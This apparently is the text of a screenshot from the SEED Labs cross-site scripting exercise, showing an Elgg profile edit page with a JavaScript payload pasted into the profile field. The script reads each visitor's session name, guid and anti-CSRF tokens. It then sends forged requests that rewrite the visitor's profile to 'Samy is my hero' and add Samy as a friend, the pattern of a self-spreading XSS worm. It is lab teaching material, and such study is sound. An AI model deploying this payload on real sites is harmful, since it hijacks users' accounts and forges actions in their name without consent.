 Activities
Firefox Web Browser
Sep 12 14:59
Cross Site Scripting (XSS)
SEED Project
Edit profile : Elgg For SEE
www.seed-server.com/profile/samy/edit
Embed content
Visual editor
<script>
window.onload = function(){
var name= "&name="+elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var briefDesc = "&briefdescription=Samy is my hero" + "&accesslevel[briefdescription]=2"
var content= name+guid+ts+token+briefDesc; //FILL IN
var samyGuid=59; //FILL IN
var sendurl="http://www.seed-server.com/action/profile/edit"; //FILL IN
var addfriendurl="http://www.seed-server.com/action/friends/add?friend=59"+ts+token;
if(elgg.session.user.guid != samyGuid){
var Ajax=null;
Ajax=new XMLHttpRequest();
Ajax.open("POST", sendurl, true);
Ajax.setRequestHeader("Host","www.seed-server.com");
Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
Ajax.send(content);
Ajax = new XMLHttpRequest();
Ajax.open("GET", addfriendurl, true);
Ajax.setRequestHeader("Host","www.seed-server.com");
Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
Ajax.send();
}
}
</script>
Public
Brief description
Public
Location
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications